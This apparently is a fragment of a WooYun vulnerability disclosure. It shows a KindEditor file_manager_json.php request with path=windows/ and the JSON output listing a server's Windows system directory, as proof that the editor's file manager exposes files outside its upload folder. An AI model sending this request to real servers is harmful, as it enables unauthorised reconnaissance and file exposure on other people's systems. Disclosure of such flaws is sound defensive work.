 192.168 7/kingedit/php/file_manager_json.php?path=windows/
{"is_dir":false,"has_file":false,"filesize":955904,"dir_path":"","is_photo":false,"filetype":"msp","filename":"adfs.msp","datetime":"2007-02-17 15:51:54"},
{"is_dir":false,"has_file":false,"filesize":2828,"dir_path":"","is_photo":false,"filetype":"log","filename":"aspnetocm.log","datetime":"2013-12-15 16:02:09"},
{"is_dir":false,"has_file":false,"filesize":2048,"dir_path":"","is_photo":false,"filetype":"dat","filename":"bootstat.dat","datetime":"2014-06-30 07:03:38"},
{"is_dir":false,"has_file":false,"filesize":4422,"dir_path":"","is_photo":false,"filetype":"log","filename":"certocm.log","datetime":"2013-12-15 16:13:24"},
{"is_dir":false,"has_file":false,"filesize":82944,"dir_path":"","is_photo":false,"filetype":"avi","filename":"clock.avi","datetime":"2003-03-27 12:00:00"},
{"is_dir":false,"has_file":false,"filesize":200,"dir_path":"","is_photo":false,"filetype":"log","filename":"cmsetacl.log","datetime":"2013-12-15 15:59:24"},
{"is_dir":false,"has_file":false,"filesize":16081,"dir_path":"","is_photo":false,"filetype":"log","filename":"comsetup.log","datetime":"2013-12-15 16:13:24"},
{"is_dir":false,"has_file":false,"filesize":0,"dir_path":"","is_photo":false,"filetype":"ini","filename":"control.ini","datetime":"2013-12-15 16:05:46"},
{"is_dir":false,"has_file":false,"filesize":2,"dir_path":"","is_photo":false,"filetype":"ini","filename":"desktop.ini","datetime":"2003-03-27 12:00:00"},
{"is_dir":false,"has_file":false,"filesize":52736,"dir_path":"","is_photo":false,"filetype":"exe","filename":"dialer.exe","datetime":"2007-02-16 23:00:02"},
{"is_dir":false,"has_file":false,"filesize":997376,"dir_path":"","is_photo":false,"filetype":"exe","filename":"explorer.exe","datetime":"2007-02-16 23:00:26"},
{"is_dir":false,"has_file":false,"filesize":80,"dir_path":"","is_photo":false,"filetype":"scf","filename":"explorer.scf","datetime":"2003-03-27 12:00:00"},
{"is_dir":false,"has_file":false,"filesize":10752,"dir_path":"","is_photo":false,"filetype":"exe","filename":"hh.exe","datetime":"2007-02-16 22:42:56"},
{"is_dir":false,"has_file":false,"filesize":61671,"dir_path":"","is_photo":false,"filetype":"log","filename":"iis6.log","datetime":"2013-12-15 16:13:24"},
{"is_dir":false,"has_file":false,"filesize":10212,"dir_path":"","is_photo":false,"filetype":"log","filename":"imsins.log","datetime":"2013-12-15 16:13:24"},
{"is_dir":false,"has_file":false,"filesize":49104,"dir_path":"","is_photo":true,"filetype":"bmp","filename":"lanma256.bmp","datetime":"2003-03-27 12:00:00"},
{"is_dir":false,"has_file":false,"filesize":49104,"dir_path":"","is_photo":true,"filetype":"bmp","filename":"lanmannt.bmp","datetime":"2003-03-27 12:00:00"},
{"is_dir":false,"has_file":false,"filesize":46907,"dir_path":"","is_photo":false,"filetype":"bin","filename":"mib.bin","datetime":"2003-03-27 12:00:00"},
{"is_dir":false,"has_file":false,"filesize":1405,"dir_path":"","is_photo":false,"filetype":"ini","filename":"msdfmap.ini","datetime":"2003-03-27 12:00:00"},
{"is_dir":false,"has_file":false,"filesize":3002,"dir_path":"","is_photo":false,"filetype":"log","filename":"msmqinst.log","datetime":"2013-12-15 15:47:44"},
{"is_dir":false,"has_file":false,"filesize":15026,"dir_path":"","is_photo":false,"filetype":"log","filename":"netfxocm.log","datetime":"2013-12-15 16:02:09"},
{"is_dir":false,"has_file":false,"filesize":8635,"dir_path":"","is_photo":false,"filetype":"log","filename":"ntdtcsetup.log","datetime":"2013-12-15 16:13:24"},
{"is_dir":false,"has_file":false,"filesize":18961,"dir_path":"","is_photo":false,"filetype":"log","filename":"ocgen.log","datetime":"2013-12-15 16:02:09"},
{"is_dir":false,"has_file":false,"filesize":1084,"dir_path":"","is_photo":false,"filetype":"log","filename":"pop3oc.log","datetime":"2013-12-15 16:02:09"},
{"is_dir":false,"has_file":false,"filesize":133120,"dir_path":"","is_photo":false,"filetype":"exe","filename":"regedit.exe","datetime":"2007-02-17 16:03:56"},
{"is_dir":false,"has_file":false,"filesize":796,"dir_path":"","is_photo":false,"filetype":"log","filename":"regopt.log","datetime":"2013-12-15 15:47:04"},
{"is_dir":false,"has_file":false,"filesize":849,"dir_path":"","is_photo":false,"filetype":"log","filename":"sessmgr.setup.log","datetime":"2013-12-15 16:02:08"},
{"is_dir":false,"has_file":false,"filesize":170843,"dir_path":"","is_photo":false,"filetype":"log","filename":"setupact.log","datetime":"2013-12-15 16:18:59"},
{"is_dir":false,"has_file":false,"filesize":305177,"dir_path":"","is_photo":false,"filetype":"log","filename":"setupapi.log","datetime":"2014-04-02 05:18:45"},
{"is_dir":false,"has_file":false,"filesize":0,"dir_path":"","is_photo":false,"filetype":"log","filename":"setuperr.log","datetime":"2013-12-15 15:45:51"},
{"is_dir":false,"has_file":false,"filesize":870633,"dir_path":"","is_photo":false,"filetype":"txt","filename":"setuplog.txt","datetime":"2013-12-15 16:13:24"},
{"is_dir":false,"has_file":false,"filesize":215,"dir_path":"","is_photo":false,"filetype":"ini","filename":"system.ini","datetime":"2013-12-15 15:47:04"},
{"is_dir":false,"has_file":false,"filesize":10704,"dir_path":"","is_photo":false,"filetype":"log","filename":"tsoc.log","datetime":"2013-12-15 16:13:24"},
www.wooyun.org